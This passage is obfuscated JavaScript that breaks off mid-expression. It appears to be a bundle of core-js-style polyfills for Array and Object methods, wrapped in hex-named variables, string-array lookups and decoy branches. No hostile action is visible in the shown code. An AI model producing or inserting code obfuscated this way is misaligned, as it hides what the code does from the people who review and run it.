_0x4ca81d=_0x21e6c2,_0xaaeb46=_0x214dc0(0x1eae),_0x3af7b9=_0x214dc0(0x905),_0x452ea5=_0x214dc0(0x1a00),_0xfa5072=_0x214dc0(0x25ef),_0x536646=_0x23f618[_0x4ca81d(0x940)](_0x214dc0,0x85),_0xa205e4=_0x214dc0(0xceb),_0x295018=_0x3af7b9(_0x23f618[_0x4ca81d(0x15f)]),_0x825a7b=_0xaaeb46[_0x4ca81d(0x9b3)],_0x2b6a3e=_0xa205e4?_0x825a7b:_0x825a7b&&_0x825a7b[_0x4ca81d(0x33d)]||_0xfa5072;_0x56cb3e['exports']=function(_0x56c946){var _0x3fe978=_0x4ca81d;if(!_0x452ea5(_0x295018,_0x56c946)){if('rgeYZ'!==_0x23f618['maUfi'])return _0x364871[_0x3fe978(0x466)](_0x1e4e12);else{if(_0x536646&&_0x452ea5(_0x825a7b,_0x56c946))_0x295018[_0x56c946]=_0x825a7b[_0x56c946];else _0x295018[_0x56c946]=_0x23f618[_0x3fe978(0x940)](_0x2b6a3e,_0x23f618[_0x3fe978(0x849)]+_0x56c946);}}return _0x295018[_0x56c946];};},0x2048:function(_0x36bf51,_0x5ecf76,_0x2f5910){'use strict';var _0x13499f=_0x21e6c2;if('wiyQL'!==_0x318a0d[_0x13499f(0x495)])delete _0x5c7f9b[_0x17f8c8];else{var _0x302c6f=_0x13499f(0x4e1)[_0x13499f(0x31a)]('|'),_0x1578e8=0x0;while(!![]){switch(_0x302c6f[_0x1578e8++]){case'0':var _0x3f151b=_0x318a0d[_0x13499f(0xb21)](_0x2f5910,0x18c4);continue;case'1':var _0x91434=_0x2f5910(0x83d);continue;case'2':_0x3f151b(_0x4a5a74);continue;case'3':var _0x1cbcbf=_0x225acd[_0x4a5a74];continue;case'4':_0x91434({'global':!![],'forced':_0x23f314!==_0x1cbcbf},{'ArrayBuffer':_0x1cbcbf});continue;case'5':var _0x225acd=_0x2f5910(0xd03);continue;case'6':var _0x4a5a74=_0x13499f(0x9e1);continue;case'7':continue;case'8':var _0x23f314=_0x2968f4[_0x4a5a74];continue;case'9':var _0x2968f4=_0x318a0d[_0x13499f(0x788)](_0x2f5910,0x1eae);continue;}break;}}},0x2567:function(_0x352056,_0x4e3253,_0x1140ea){'use strict';var _0x14d07d=_0x21e6c2;var _0x260ea8=_0x1140ea(0x83d),_0x51d22b=_0x1140ea(0x1c7d),_0x3f6d32=_0x318a0d['YCALH'](_0x1140ea,0xd03),_0x35b963=_0x1140ea(0x25c6),_0x3465f8=_0x1140ea(0x578),_0x3bf6a8=_0x1140ea(0x1d2a),_0x3db7d1=_0x1140ea(0x1a33),_0xaeccf5=_0x3f6d32[_0x14d07d(0x9e1)],_0x4e1c33=_0x3f6d32[_0x14d07d(0x866)],_0x195cff=_0xaeccf5['prototype']['slice'],_0x5ca50b=_0x51d22b(function(){var _0xdee162=_0x14d07d;return!new _0xaeccf5(0x2)['slice'](0x1,undefined)[_0xdee162(0x51d)];});_0x260ea8({'target':_0x14d07d(0x9e1),'proto':!![],'unsafe':!![],'forced':_0x5ca50b},{'slice':function _0x5adbb3(_0xcf4f99,_0x576c94){var _0x862e33=_0x14d07d;if(_0x23f618[_0x862e33(0xb59)](_0x195cff,undefined)&&_0x23f618['cmTno'](_0x576c94,undefined)){if(_0x23f618[_0x862e33(0x69e)]===_0x862e33(0x541))_0x15de01--,_0x4d53c8*=0x2;else return _0x195cff['call'](_0x35b963(this),_0xcf4f99);}var _0x1eb199=_0x35b963(this)[_0x862e33(0x51d)],_0x46b4fa=_0x23f618['lPpoP'](_0x3465f8,_0xcf4f99,_0x1eb199),_0x307a92=_0x23f618[_0x862e33(0x77b)](_0x3465f8,_0x576c94===undefined?_0x1eb199:_0x576c94,_0x1eb199),_0x57ef3f=new(_0x3db7d1(this,_0xaeccf5))(_0x3bf6a8(_0x307a92-_0x46b4fa)),_0x42d796=new _0x4e1c33(this),_0x40a2e1=new _0x4e1c33(_0x57ef3f),_0xf23db5=0x0;while(_0x46b4fa<_0x307a92){_0x23f618['urVAe'](_0x862e33(0x744),_0x23f618['kGHpq'])?new _0x71f32d(0x1)[_0x862e33(0x6fa)]():_0x40a2e1['setUint8'](_0xf23db5++,_0x42d796[_0x862e33(0x9b5)](_0x46b4fa++));}return _0x57ef3f;}});},0x8ae:function(_0x36979e,_0x138e5a,_0xf082b4){'use strict';var _0xcb7877=_0x21e6c2,_0x6d014a={'YoESL':function(_0x3cf6b5,_0x1f86ab){return _0x3cf6b5!==_0x1f86ab;},'ycmyC':function(_0x36469e,_0x3a2d8f){return _0x36469e(_0x3a2d8f);},'DlVvd':function(_0x5db3d3,_0x6ca50c){return _0x5db3d3>>_0x6ca50c;},'OvVlZ':function(_0x1db151,_0x202ea6){var _0x3cb0a4=_0xc681;return _0x318a0d[_0x3cb0a4(0x922)](_0x1db151,_0x202ea6);},'spmLt':function(_0x5a0308,_0x507fa3){return _0x5a0308+_0x507fa3;},'JBCfO':function(_0x293e83,_0x101bb1){var _0x2d12bf=_0xc681;return _0x318a0d[_0x2d12bf(0xb04)](_0x293e83,_0x101bb1);}};var _0x302c8e=_0xf082b4(0x83d),_0x2ab470=_0x318a0d[_0xcb7877(0x34f)](_0xf082b4,0x1c7d),_0x4f45d6=_0xf082b4(0xc55),_0xd1ed05=_0xf082b4(0x6f),_0x3b61cb=_0xf082b4(0x1ee4),_0x4761d9=_0xf082b4(0x1d2a),_0x2c472d=_0xf082b4(0x17f7),_0x1a363b=_0xf082b4(0x1529),_0x257487=_0xf082b4(0x4aa),_0x24ce53=_0xf082b4(0x13f8),_0x4249e4=_0x318a0d[_0xcb7877(0x235)](_0xf082b4,0x1ce0),_0x39abea=_0x24ce53('isConcatSpreadable'),_0x220fd4=0x1fffffffffffff,_0x509a89=_0xcb7877(0x74a),_0x20f3e9=_0x318a0d[_0xcb7877(0x185)](_0x4249e4,0x33)||!_0x2ab470(function(){var _0x5b1462=_0xcb7877;if('PMttk'!==_0x5b1462(0xa19))_0x13b4c7({'done':![]},_0x439903,_0x5f4135);else{var _0x4f9faa=[];return _0x4f9faa[_0x39abea]=![],_0x6d014a[_0x5b1462(0x342)](_0x4f9faa[_0x5b1462(0x92e)]()[0x0],_0x4f9faa);}}),_0x20d0d9=_0x257487(_0x318a0d[_0xcb7877(0x641)]),_0x35cac3=function(_0x4d9dff){var _0x393f22=_0xcb7877;if(!_0x6d014a['ycmyC'](_0xd1ed05,_0x4d9dff))return![];var _0x2a5f29=_0x4d9dff[_0x39abea];return _0x2a5f29!==undefined?!!_0x2a5f29:_0x6d014a[_0x393f22(0x806)](_0x4f45d6,_0x4d9dff);},_0x150de0=!_0x20f3e9||!_0x20d0d9;_0x318a0d[_0xcb7877(0xa3c)](_0x302c8e,{'target':_0xcb7877(0x25b),'proto':!![],'forced':_0x150de0},{'concat':function _0x3ff880(_0x1396e0){var _0x2d5ece=_0xcb7877;if(_0x23f618['urVAe'](_0x2d5ece(0x28e),'UJpfr'))_0x5db425[_0x6d014a[_0x2d5ece(0xabb)](_0x1c91f5,0x2)]=_0x6d014a[_0x2d5ece(0x608)](_0x3e03df[_0x2d5ece(0x952)](_0x5a067a),_0x43a55f['charCodeAt'](_0x6d014a[_0x2d5ece(0x828)](_0x5c870a,0x1))<<0x8)+_0x6d014a[_0x2d5ece(0x502)](_0x43c622[_0x2d5ece(0x952)](_0x2a8cd1+0x2),0x10)+(_0x44d7e7[_0x2d5ece(0x952)](_0x6d014a[_0x2d5ece(0x828)](_0x5ac5f3,0x3))<<0x18);else{var _0x51a695=_0x3b61cb(this),_0x5792ed=_0x1a363b(_0x51a695,0x0),_0x1d6682=0x0,_0x5aa63e,_0x4ac4c0,_0x2962f7,_0x64f2e,_0x359b00;for(_0x5aa63e=-0x1,_0x2962f7=arguments[_0x2d5ece(0x7b3)];_0x5aa63e<_0x2962f7;_0x5aa63e++){_0x359b00=_0x5aa63e===-0x1?_0x51a695:arguments[_0x5aa63e];if(_0x23f618[_0x2d5ece(0x940)](_0x35cac3,_0x359b00)){_0x64f2e=_0x4761d9(_0x359b00[_0x2d5ece(0x7b3)]);if(_0x1d6682+_0x64f2e>_0x220fd4)throw TypeError(_0x509a89);for(_0x4ac4c0=0x0;_0x23f618['LkuLk'](_0x4ac4c0,_0x64f2e);_0x4ac4c0++,_0x1d6682++)if(_0x23f618[_0x2d5ece(0x2dc)](_0x4ac4c0,_0x359b00))_0x2c472d(_0x5792ed,_0x1d6682,_0x359b00[_0x4ac4c0]);}else{if(_0x23f618[_0x2d5ece(0x851)](_0x1d6682,_0x220fd4))throw TypeError(_0x509a89);_0x2c472d(_0x5792ed,_0x1d6682++,_0x359b00);}}return _0x5792ed[_0x2d5ece(0x7b3)]=_0x1d6682,_0x5792ed;}}});},0xcda:function(_0x12c425,_0x3183e1,_0x21f44f){var _0x53efef=_0x21e6c2,_0x7b1153=_0x318a0d['jquEh'][_0x53efef(0x31a)]('|'),_0x1a98ec=0x0;while(!![]){switch(_0x7b1153[_0x1a98ec++]){case'0':var _0xef203=_0x318a0d[_0x53efef(0x163)](_0x21f44f,0x83d);continue;case'1':_0xef203({'target':_0x318a0d['EhkpG'],'proto':!![]},{'fill':_0xc79243});continue;case'2':var _0x20f078=_0x21f44f(0x4c7);continue;case'3':_0x20f078(_0x53efef(0x9e2));continue;case'4':var _0xc79243=_0x21f44f(0x505);continue;}break;}},0x2552:function(_0x111c7a,_0x1a2fa8,_0x283616){'use strict';var _0x15c2ad=_0x21e6c2;var _0x1337d3=_0x283616(0x83d),_0x2cf3c3=_0x283616(0x2155);_0x1337d3({'target':_0x318a0d[_0x15c2ad(0x83b)],'proto':!![],'forced':_0x318a0d[_0x15c2ad(0x80b)]([][_0x15c2ad(0x1ee)],_0x2cf3c3)},{'forEach':_0x2cf3c3});},0x1a2b:function(_0x3add5c,_0x17be35,_0x5eb025){'use strict';var _0x3969e9=_0x21e6c2;var _0x1f3c92=_0x5eb025(0x83d),_0x54f55e=_0x5eb025(0x526)[_0x3969e9(0x7a8)],_0x48265f=_0x5eb025(0x4c7),_0xd5d609=_0x5eb025(0x130f),_0x39a8f4=_0xd5d609(_0x23f618[_0x3969e9(0x8f0)],{'ACCESSORS':!![],0x1:0x0});_0x1f3c92({'target':_0x23f618[_0x3969e9(0x96a)],'proto':!![],'forced':!_0x39a8f4},{'includes':function _0x3ad38d(_0x51bf0e){return _0x54f55e(this,_0x51bf0e,arguments['length']>0x1?arguments[0x1]:undefined);}}),_0x23f618[_0x3969e9(0xa57)](_0x48265f,_0x23f618['IVDyf']);},0xad4:function(_0x286f9f,_0x11dd30,_0x1783ef){'use strict';var _0x364382=_0x21e6c2;var _0x3814d8=_0x318a0d[_0x364382(0xa13)](_0x1783ef,0x83d),_0x3485a5=_0x318a0d[_0x364382(0xa13)](_0x1783ef,0x526)['indexOf'],_0x2089c0=_0x1783ef(0x247d),_0x1e039e=_0x318a0d[_0x364382(0xb0a)](_0x1783ef,0x130f),_0x7b4236=[][_0x364382(0x5e5)],_0x3fcd84=!!_0x7b4236&&_0x318a0d[_0x364382(0x9db)](0x1,[0x1][_0x364382(0x5e5)](0x1,-0x0))<0x0,_0x56554f=_0x2089c0(_0x318a0d['xplHp']),_0x5020b5=_0x1e039e(_0x364382(0x5e5),{'ACCESSORS':!![],0x1:0x0});_0x3814d8({'target':_0x364382(0x25b),'proto':!![],'forced':_0x3fcd84||!_0x56554f||!_0x5020b5},{'indexOf':function _0x432776(_0x1455c3){var _0x3e9f13=_0x364382;return _0x3fcd84?_0x7b4236['apply'](this,arguments)||0x0:_0x3485a5(this,_0x1455c3,arguments[_0x3e9f13(0x7b3)]>0x1?arguments[0x1]:undefined);}});},0x1b50:function(_0x5032e4,_0x241f8e,_0x2805cd){'use strict';var _0x307413=_0x21e6c2,_0x3726a3={'nHcIQ':function(_0x3d62c2,_0x1cdd96){return _0x3d62c2!==_0x1cdd96;},'YAYSR':'object','JrDNd':function(_0x28388e,_0x337d4a){var _0x44fc41=_0xc681;return _0x23f618[_0x44fc41(0x2b7)](_0x28388e,_0x337d4a);},'yCZpS':'PNdPH','LczYK':function(_0x749c56,_0x187b6d){return _0x749c56(_0x187b6d);}};var _0x45bce5=_0x23f618[_0x307413(0x24b)](_0x2805cd,0x1618),_0xf87478=_0x2805cd(0x4c7),_0x664122=_0x2805cd(0x1d49),_0x5f2978=_0x23f618[_0x307413(0x24b)](_0x2805cd,0x26b5),_0x586177=_0x2805cd(0x28e),_0x2a7d55=_0x23f618[_0x307413(0x4dd)],_0x106c23=_0x5f2978['set'],_0xfaa2e7=_0x5f2978[_0x307413(0xa4c)](_0x2a7d55);_0x5032e4[_0x307413(0x57c)]=_0x23f618[_0x307413(0x8e9)](_0x586177,Array,'Array',function(_0x28962b,_0x528c7d){var _0x502b0c=_0x307413;if(_0x3726a3[_0x502b0c(0xa01)]!==_0x502b0c(0x250)){var _0x402242=_0x430a93[_0x502b0c(0x400)];if(typeof _0x402242===_0x502b0c(0x9ff)){var _0x69a19d=_0x402242[_0x502b0c(0x466)](_0x58e79c,_0x407dee);if(_0x3726a3['nHcIQ'](typeof _0x69a19d,_0x3726a3[_0x502b0c(0x5d5)]))throw _0x42f01d('RegExp\x20exec\x20method\x20returned\x20something\x20other\x20than\x20an\x20Object\x20or\x20null');return _0x69a19d;}if(_0x3726a3[_0x502b0c(0x268)](_0x3726a3[_0x502b0c(0x39d)](_0x37b131,_0x1bce83),_0x502b0c(0x333)))throw _0x7b1133('RegExp#exec\x20called\x20on\x20incompatible\x20receiver');return _0x4e24b9['call'](_0x7ea0e9,_0x2d8a70);}else _0x106c23(this,{'type':_0x2a7d55,'target':_0x3726a3[_0x502b0c(0x596)](_0x45bce5,_0x28962b),'index':0x0,'kind':_0x528c7d});},function(){var _0x54e9ec=_0x307413,_0x31bc0a=_0x23f618[_0x54e9ec(0x2b7)](_0xfaa2e7,this),_0x1022ee=_0x31bc0a[_0x54e9ec(0x9d8)],_0x3ea1ac=_0x31bc0a[_0x54e9ec(0x833)],_0x557753=_0x31bc0a[_0x54e9ec(0x685)]++;if(!_0x1022ee||_0x557753>=_0x1022ee[_0x54e9ec(0x7b3)])return _0x31bc0a[_0x54e9ec(0x9d8)]=undefined,{'value':undefined,'done':!![]};if(_0x23f618['anMHr'](_0x3ea1ac,_0x23f618[_0x54e9ec(0x818)]))return{'value':_0x557753,'done':![]};if(_0x3ea1ac==_0x23f618[_0x54e9ec(0x797)])return{'value':_0x1022ee[_0x557753],'done':![]};return{'value':[_0x557753,_0x1022ee[_0x557753]],'done':![]};},_0x307413(0x9cb)),_0x664122[_0x307413(0x4fa)]=_0x664122['Array'],_0x23f618[_0x307413(0x24b)](_0xf87478,'keys'),_0xf87478(_0x307413(0x9cb)),_0xf87478(_0x23f618[_0x307413(0x4bd)]);},0x2580:function(_0x2aa42e,_0x207979,_0x439928){'use strict';var _0x409635=_0x21e6c2;var _0x24bf6f=_0x439928(0x83d),_0x32c236=_0x439928(0x20a9),_0x34c7f1=_0x439928(0x1618),_0x189b60=_0x318a0d[_0x409635(0xb0a)](_0x439928,0x247d),_0x43860b=[]['join'],_0x38471c=_0x32c236!=Object,_0x4c5c83=_0x318a0d['Qfsnc'](_0x189b60,_0x409635(0xa0a),',');_0x24bf6f({'target':'Array','proto':!![],'forced':_0x318a0d[_0x409635(0x1df)](_0x38471c,!_0x4c5c83)},{'join':function _0x5f19f4(_0x5750e2){var _0x3cf609=_0x409635;return _0x23f618[_0x3cf609(0x350)]===_0x23f618[_0x3cf609(0x1c0)]?{'buff':this[_0x3cf609(0x2d6)],'length':this[_0x3cf609(0x54f)],'hash':this['_hash'][_0x3cf609(0x6fa)]()}:_0x43860b['call'](_0x34c7f1(this),_0x5750e2===undefined?',':_0x5750e2);}});},0x4e1:function(_0x1e5b3b,_0x4ed6db,_0x17aa82){'use strict';var _0x170585=_0x21e6c2;if(_0x170585(0x9e0)!==_0x170585(0x9e0)){var _0x177a97=_0x170585(0x9a8)[_0x170585(0x31a)]('|'),_0x1f4706=0x0;while(!![]){switch(_0x177a97[_0x1f4706++]){case'0':var _0x36c6a9=_0x170585(0x535);continue;case'1':var _0x49da74=_0x23f618[_0x170585(0x52f)](_0x55f9ff,0xdb1);continue;case'2':var _0x443782=_0x25c77b(0x1eae);continue;case'3':_0x243529[_0x170585(0x57c)]=_0x1091d7;continue;case'4':var _0x1091d7=_0x443782[_0x36c6a9]||_0x23f618[_0x170585(0x77b)](_0x49da74,_0x36c6a9,{});continue;}break;}}else{var _0x3ac4c8=_0x23f618[_0x170585(0x52f)](_0x17aa82,0x83d),_0x2cd36e=_0x17aa82(0x82c)[_0x170585(0x451)],_0x1000b1=_0x17aa82(0x4aa),_0x5dd88f=_0x17aa82(0x130f),_0x13e4a0=_0x1000b1(_0x170585(0x451)),_0x438f94=_0x5dd88f('map');_0x23f618['WKHXa'](_0x3ac4c8,{'target':_0x170585(0x25b),'proto':!![],'forced':!_0x13e4a0||!_0x438f94},{'map':function _0x1a534b(_0xcd4b5){var _0x4dc0cc=_0x170585;if('OqPeT'!==_0x4dc0cc(0x8b8)){var _0x38c1d4=_0x3a9c67(0x1eae),_0x51e142=_0x5a8a86(0x22b0);_0x302169['exports']=function(_0x47a225,_0x25c593){try{_0x51e142(_0x38c1d4,_0x47a225,_0x25c593);}catch(_0x406833){_0x38c1d4[_0x47a225]=_0x25c593;}return _0x25c593;};}else return _0x2cd36e(this,_0xcd4b5,arguments[_0x4dc0cc(0x7b3)]>0x1?arguments[0x1]:undefined);}});}},0x16c3:function(_0x6ee177,_0x47e30e,_0x2ac5f0){'use strict';var _0x4998ef=_0x21e6c2,_0x3b5ed0={'InUvn':function(_0x4ba1b3,_0x5b4254,_0x4cbeec,_0x2af8e1,_0x384505){return _0x4ba1b3(_0x5b4254,_0x4cbeec,_0x2af8e1,_0x384505);}};if(_0x318a0d[_0x4998ef(0x6f7)]===_0x4998ef(0x8f5)){var _0x1ee8a6=_0x2ac5f0(0x83d),_0x304959=_0x2ac5f0(0xe57)[_0x4998ef(0xad0)],_0x38942f=_0x2ac5f0(0x247d),_0x7b7834=_0x2ac5f0(0x130f),_0xa5d7f6=_0x2ac5f0(0x1ce0),_0xba3dce=_0x2ac5f0(0x1494),_0x170aaa=_0x38942f(_0x4998ef(0x667)),_0x23c530=_0x7b7834(_0x4998ef(0x667),{0x1:0x0}),_0x5f5d72=!_0xba3dce&&_0xa5d7f6>0x4f&&_0x318a0d['zRDpl'](_0xa5d7f6,0x53);_0x318a0d[_0x4998ef(0xa7d)](_0x1ee8a6,{'target':'Array','proto':!![],'forced':!_0x170aaa||!_0x23c530||_0x5f5d72},{'reduce':function _0x5b2ecb(_0x2dab68){var _0x517bd6=_0x4998ef;return _0x3b5ed0['InUvn'](_0x304959,this,_0x2dab68,arguments[_0x517bd6(0x7b3)],arguments['length']>0x1?arguments[0x1]:undefined);}});}else _0x125d18(_0x50ec38,_0x1fef6d,_0x407bc4);},0x1b82:function(_0x44df64,_0x5c5ba9,_0x1bd6f4){'use strict';var _0x87c8bb=_0x21e6c2,_0x4a7751='6|13|8|9|12|10|1|15|3|4|7|5|2|11|0|16|14'[_0x87c8bb(0x31a)]('|'),_0x4d258e=0x0;while(!![]){switch(_0x4a7751[_0x4d258e++]){case'0':var _0x5e1011=[][_0x87c8bb(0x6fa)];continue;case'1':var _0x10353d=_0x1bd6f4(0x1618);continue;case'2':var _0x5af4f5=_0x3c36c1(_0x87c8bb(0x6fa),{'ACCESSORS':!![],0x0:0x0,0x1:0x2});continue;case'3':var _0x32fbfb=_0x23f618['LVibh'](_0x1bd6f4,0x13f8);continue;case'4':var _0x5d4e34=_0x1bd6f4(0x4aa);continue;case'5':var _0x56c1e5=_0x5d4e34(_0x23f618[_0x87c8bb(0x19c)]);continue;case'6':continue;case'7':var _0x3c36c1=_0x1bd6f4(0x130f);continue;case'8':var _0x2729cc=_0x23f618[_0x87c8bb(0x317)](_0x1bd6f4,0x6f);continue;case'9':var _0x4bc2ca=_0x1bd6f4(0xc55);continue;case'10':var _0x1dd7fd=_0x1bd6f4(0x1d2a);continue;case'11':var _0x467f10=_0x32fbfb(_0x87c8bb(0xb29));continue;case'12':var _0x469e58=_0x1bd6f4(0x578);continue;case'13':var _0x31ed45=_0x1bd6f4(0x83d);continue;case'14':_0x31ed45({'target':_0x87c8bb(0x25b),'proto':!![],'forced':!_0x56c1e5||!_0x5af4f5},{'slice':function _0x25a544(_0x25f7a3,_0x51ef55){var _0x3a5138=_0x87c8bb,_0xb31909=_0x23f618[_0x3a5138(0x52f)](_0x10353d,this),_0x428450=_0x1dd7fd(_0xb31909[_0x3a5138(0x7b3)]),_0x3fb15b=_0x469e58(_0x25f7a3,_0x428450),_0x5297c0=_0x469e58(_0x23f618[_0x3a5138(0xac7)](_0x51ef55,undefined)?_0x428450:_0x51ef55,_0x428450),_0x2dd27d,_0xd4276d,_0x29d34d;if(_0x4bc2ca(_0xb31909)){_0x2dd27d=_0xb31909[_0x3a5138(0x7a4)];if(typeof _0x2dd27d==_0x3a5138(0x9ff)&&(_0x2dd27d===Array||_0x4bc2ca(_0x2dd27d[_0x3a5138(0x93b)])))_0x2dd27d=undefined;else{if(_0x23f618['LVibh'](_0x2729cc,_0x2dd27d)){_0x2dd27d=_0x2dd27d[_0x467f10];if(_0x2dd27d===null)_0x2dd27d=undefined;}}if(_0x2dd27d===Array||_0x2dd27d===undefined)return _0x5e1011[_0x3a5138(0x466)](_0xb31909,_0x3fb15b,_0x5297c0);}_0xd4276d=new((_0x23f618['FrZdq'](_0x2dd27d,undefined))?Array:_0x2dd27d)(_0x4da40c(_0x23f618[_0x3a5138(0x98d)](_0x5297c0,_0x3fb15b),0x0));for(_0x29d34d=0x0;_0x3fb15b<_0x5297c0;_0x3fb15b++,_0x29d34d++)if(_0x3fb15b in _0xb31909)_0x26aaf1(_0xd4276d,_0x29d34d,_0xb31909[_0x3fb15b]);return _0xd4276d[_0x3a5138(0x7b3)]=_0x29d34d,_0xd4276d;}});continue;case'15':var _0x26aaf1=_0x23f618[_0x87c8bb(0x317)](_0x1bd6f4,0x17f7);continue;case'16':var _0x4da40c=Math[_0x87c8bb(0x257)];continue;}break;}},0x145c:function(_0x12c84b,_0x28718b,_0x5892e0){'use strict';var _0x57321a=_0x21e6c2,_0x340b75={'wmXuj':function(_0x34ba7d,_0x1496bf){return _0x34ba7d+_0x1496bf;}};var _0x58a65f=_0x5892e0(0x83d),_0x65f8a4=_0x5892e0(0x82c)[_0x57321a(0xabc)],_0x4031ba=_0x318a0d[_0x57321a(0x838)](_0x5892e0,0x247d),_0x3a2c70=_0x318a0d['cicYK'](_0x5892e0,0x130f),_0x115357=_0x4031ba(_0x57321a(0xabc)),_0x2f2b13=_0x3a2c70(_0x57321a(0xabc));_0x58a65f({'target':_0x57321a(0x25b),'proto':!![],'forced':_0x318a0d[_0x57321a(0x1df)](!_0x115357,!_0x2f2b13)},{'some':function _0x1dbb7b(_0x29306c){var _0x50e02d=_0x57321a;return _0x23f618[_0x50e02d(0xac7)]('uLGXc',_0x50e02d(0x70c))?_0xce8dd3[_0x50e02d(0x257)](_0x340b75[_0x50e02d(0x7ff)](_0x183ef3,_0x1838b1),0x0):_0x65f8a4(this,_0x29306c,arguments[_0x50e02d(0x7b3)]>0x1?arguments[0x1]:undefined);}});},0xa93:function(_0x345d1c,_0x4b4541,_0x76c3fd){'use strict';var _0x1002c5=_0x21e6c2,_0x14af47={'ujbvn':function(_0xc74220,_0x10b667){return _0xc74220!==_0x10b667;},'WVkXR':function(_0x248321,_0x3d0db4){return _0x248321(_0x3d0db4);}};var _0x1aed95=_0x318a0d[_0x1002c5(0x838)](_0x76c3fd,0x83d),_0x3b6a44=_0x76c3fd(0xc1b),_0x1cbac6=_0x76c3fd(0x1ee4),_0x493d9d=_0x76c3fd(0x1c7d),_0x79fee2=_0x76c3fd(0x247d),_0x553128=[],_0x542706=_0x553128['sort'],_0x52c3fd=_0x493d9d(function(){var _0x1e3a11=_0x1002c5;_0x553128[_0x1e3a11(0x38e)](undefined);}),_0x389bd4=_0x318a0d['cicYK'](_0x493d9d,function(){var _0x4b8a36=_0x1002c5;if(_0x14af47['ujbvn'](_0x4b8a36(0x9d6),_0x4b8a36(0x693)))_0x553128[_0x4b8a36(0x38e)](null);else return _0xe5ea18(_0x4710e7,_0x15b7b9);}),_0x90a60a=_0x318a0d[_0x1002c5(0x838)](_0x79fee2,_0x1002c5(0x38e)),_0x303a3b=_0x52c3fd||!_0x389bd4||!_0x90a60a;_0x318a0d[_0x1002c5(0xa7d)](_0x1aed95,{'target':_0x318a0d[_0x1002c5(0x83b)],'proto':!![],'forced':_0x303a3b},{'sort':function _0x28f8f8(_0xbba972){var _0x1681d3=_0x1002c5;return'JFgFw'!==_0x1681d3(0x65c)?_0xbba972===undefined?_0x542706[_0x1681d3(0x466)](_0x1cbac6(this)):_0x542706['call'](_0x1cbac6(this),_0x14af47[_0x1681d3(0x16e)](_0x3b6a44,_0xbba972)):this||new _0x40970e('return\x20this')();}});},0x2075:function(_0x518515,_0x582596,_0xb265e0){var _0x1b3454=_0x21e6c2,_0xa3e9fa={'ufXiD':function(_0x43dcba,_0x3540af,_0x1e689f){var _0x9130bf=_0xc681;return _0x318a0d[_0x9130bf(0xa7d)](_0x43dcba,_0x3540af,_0x1e689f);},'APFsQ':function(_0xbf0eda,_0x21fa34,_0x4f294f){return _0xbf0eda(_0x21fa34,_0x4f294f);},'DWkrH':function(_0x557c9f,_0x3b97f8,_0x4ca1e4){return _0x557c9f(_0x3b97f8,_0x4ca1e4);}};if(_0x318a0d['aYbwZ']===_0x1b3454(0x774))_0x3daa4b=_0xa3e9fa[_0x1b3454(0x280)](_0x5b3d14,_0x3679bb,_0x47e5ee),_0x4339a0=_0x484082&&_0x248086[_0x1b3454(0x854)];else{var _0x1a79df=_0xb265e0(0x2635),_0xede6b1=_0x318a0d[_0x1b3454(0x838)](_0xb265e0,0xbfe)['f'],_0x51cd09=Function[_0x1b3454(0x93b)],_0x55e429=_0x51cd09[_0x1b3454(0x634)],_0x6ddc5e=/^\s*function ([^ (]*)/,_0x64e1ba='name';_0x1a79df&&!_0x318a0d[_0x1b3454(0x9dc)](_0x64e1ba,_0x51cd09)&&_0xede6b1(_0x51cd09,_0x64e1ba,{'configurable':!![],'get':function(){var _0x3245c4=_0x1b3454;try{return _0x55e429[_0x3245c4(0x466)](this)[_0x3245c4(0x1ad)](_0x6ddc5e)[0x1];}catch(_0x3a855d){if(_0x23f618[_0x3245c4(0xa14)](_0x23f618[_0x3245c4(0x37c)],_0x23f618[_0x3245c4(0x37c)])){if(!_0x5b92ec[_0x3245c4(0x549)]){if(!_0x2fa66f(_0x307b20,_0x883b81))_0x393143(_0x42e5b3,_0x555b57,_0xa3e9fa[_0x3245c4(0x7b7)](_0x514e0a,0x1,{}));_0x1386ba[_0x512a92][_0x27521c]=!![];}else{if(_0xa3e9fa[_0x3245c4(0x894)](_0x20b565,_0x8bb417,_0x3e1b3c)&&_0xda6949[_0xef5f38][_0x16ff3f])_0x17c336[_0x3e5c45][_0x3de2ba]=![];_0x1c2a61=_0x3747c1(_0xe5b37c,{'enumerable':_0x1a913e(0x0,![])});}return _0x341396(_0x1037d3,_0x3b9b1b,_0x561c90);}else return'';}}});}},0x2581:function(_0x5df39b,_0x1cd8fa,_0x481ccf){var _0x2e69bd=_0x21e6c2,_0x2a1d1e=_0x23f618[_0x2e69bd(0x317)](_0x481ccf,0x83d),_0x282444=_0x23f618[_0x2e69bd(0x317)](_0x481ccf,0x626);_0x23f618['WKHXa'](_0x2a1d1e,{'target':_0x2e69bd(0x50a),'stat':!![],'forced':_0x23f618[_0x2e69bd(0xa14)](Object[_0x2e69bd(0x7bc)],_0x282444)},{'assign':_0x282444});},0x1f05:function(_0x26f726,_0x55c966,_0x311f41){var _0x6564c2=_0x21e6c2,_0x2cdc95=_0x311f41(0x83d),_0xc778cf=_0x311f41(0x1ee4),_0x5796ca=_0x311f41(0x7a4),_0x2c1d75=_0x311f41(0x1c7d),_0x1eb272=_0x2c1d75(function(){_0x5796ca(0x1);});_0x318a0d[_0x6564c2(0x19e)](_0x2cdc95,{'target':_0x6564c2(0x50a),'stat':!![],'forced':_0x1eb272},{'keys':function _0x41e965(_0x44c783){var _0x4c14ec=_0x6564c2;return _0x23f618[_0x4c14ec(0x953)](_0x5796ca,_0x23f618['cKMiU'](_0xc778cf,_0x44c783));}});},0x603:function(_0x56defc,_0x56e393,_0x401da3){var _0x55f4ed=_0x21e6c2,_0x465c82=_0x401da3(0x69e),_0x328b4c=_0x401da3(0x528),_0x2b8265=_0x23f618[_0x55f4ed(0x292)](_0x401da3,0x120);!_0x465c82&&_0x328b4c(Object[_0x55f4ed(0x93b)],_0x55f4ed(0x634),_0x2b8265,{'unsafe':!![]});},0x1ab1:function(_0x4ffbac,_0x21e31f,_0x36c38a){var _0x2793d6=_0x21e6c2,_0x5ef2b6=_0x36c38a(0x83d),_0x4c5489=_0x23f618['qGQwo'](_0x36c38a,0x125b)[_0x2793d6(0x9cb)];_0x5ef2b6({'target':_0x23f618['sbznP'],'stat':!![]},{'values':function _0x38adc5(_0x5f13a7){return _0x4c5489(_0x5f13a7);}});},0x21e2:function(_0x49c46d,_0x25fcbc,_0x3bad){'use strict';var _0xd9a325=_0x21e6c2,_0x4f5aa3={'vwUmF':function(_0x41347a,_0x499214){var _0x4fe056=_0xc681;return _0x318a0d[_0x4fe056(0x825)](_0x41347a,_0x499214);},'RNTGY':'eBfIJ','Qyqkl':function(_0x2bcb60,_0x3f1fcb){return 